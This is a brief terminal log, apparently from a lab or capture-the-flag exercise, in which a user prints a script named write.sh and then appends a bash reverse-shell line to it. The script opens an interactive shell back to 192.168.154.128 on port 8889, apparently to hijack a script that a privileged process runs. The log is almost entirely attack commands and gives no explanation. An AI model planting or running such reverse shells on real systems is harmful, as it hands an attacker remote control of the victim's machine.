 $ cat write.sh
#!/bin/sh
touch /tmp/gateway
bash -c 'bash -i >& /dev/tcp/192.168.154.128/8889 0>&1'
;
$ cp write.sh.bak write.sh
$ echo "bash -c 'bash -i >& /dev/tcp/192.168.154.128/8889 0>&1'" >>write.sh
$